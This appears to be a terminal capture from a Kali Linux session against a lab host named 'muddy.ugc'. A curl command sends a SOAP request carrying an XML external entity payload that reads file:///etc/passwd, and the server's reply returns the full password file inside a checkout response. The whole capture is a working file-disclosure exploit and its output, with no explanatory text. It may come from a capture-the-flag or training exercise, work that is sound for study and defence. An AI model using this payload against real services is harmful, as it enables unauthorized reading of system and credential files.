 ┌──(root㉿192)-[/home/kali/桌面/测试]
└─# curl -s -X $'POST' \
-H $'Content-Type: text/xml;charset=UTF-8' \
-H $'SOAPAction: \"http://muddy.ugc:8888/muddy/soap11/checkout\"' \
--data-binary $'<?xml version="1.0"?>
<!DOCTYPE uid
[<!ENTITY passwd SYSTEM "file:///etc/passwd">
]>
<soapenv:Envelope xmlns:xsi=\"http://www.w3.org/2001/XMLSchema-instance\"
xmlns:xsd=\"http://www.w3.org/2001/XMLSchema\"
xmlns:soapenv=\"http://schemas.xmlsoap.org/soap/envelope/\"
xmlns:urn=\"urn:HelloService\"><soapenv:Header/>
<soapenv:Body>
<urn:checkout soapenv:encodingStyle=\"http://schemas.xmlsoap.org/soap/encoding/\">
<uid xsi:type=\"xsd:string\">&passwd;</uid>
</urn:checkout>
</soapenv:Body>
</soapenv:Envelope>' \
'http://muddy.ugc:8888/muddy/soap11/checkout' | xmllint --format -
<?xml version="1.0" encoding="UTF-8"?>
<SOAP-ENV:Envelope xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:ns="urn:muddy" xmlns:xsd="http://www.w3.org/2001/XMLSchema">
  <SOAP-ENV:Body SOAP-ENV:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">
    <ns:checkoutResponse>
      <result>Serial number: root:x:0:0:root:/root:/bin/bashdaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologinbin:x:2:2:bin:/bin:/usr/sbin/nologinsys:x:3:3:sys:/dev:/usr/sbin/nologinsync:x:4:65534:sync:/bin:/bin/syn
cgames:x:5:60:games:/usr/games:/usr/sbin/nologinman:x:6:12:man:/var/cache/man:/usr/sbin/nologinlp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologinmail:x:8:8:mail:/var/mail:/usr/sbin/nologinnews:x:9:9:news:/var/spool/new
s:/usr/sbin/nologinuucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologinproxy:x:13:13:proxy:/bin:/usr/sbin/nologinwww-data:x:33:33:www-data:/var/www:/usr/sbin/nologinbackup:x:34:34:backup:/var/backups:/usr/sbin/nol
oginlist:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologinirc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologingnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologinnobody:x:65534:655
34:nobody:/nonexistent:/usr/sbin/nologin_apt:x:100:65534::/nonexistent:/usr/sbin/nologinsystemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologinsystemd-network:x:102:103:systemd N
etwork Management,,,:/run/systemd:/usr/sbin/nologinsystemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologinmessagebus:x:104:110::/nonexistent:/usr/sbin/nologinsshd:x:105:65534::/run/sshd:/usr/
sbin/nologinsystemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologinmysql:x:106:112:MySQL Server,,,:/nonexistent:/bin/falseian:x:1000:1000::/home/ian:/bin/shDebian-exim:x:107:114::/var/spool/exim4:/usr/
sbin/nologin_rpc:x:108:65534::/run/rpcbind:/usr/sbin/nologinstatd:x:109:65534::/var/lib/nfs:/usr/sbin/nologin</result>
    </ns:checkoutResponse>
  </SOAP-ENV:Body>
</SOAP-ENV:Envelope>
┌──(root㉿192)-[/home/kali/桌面/测试]
└─#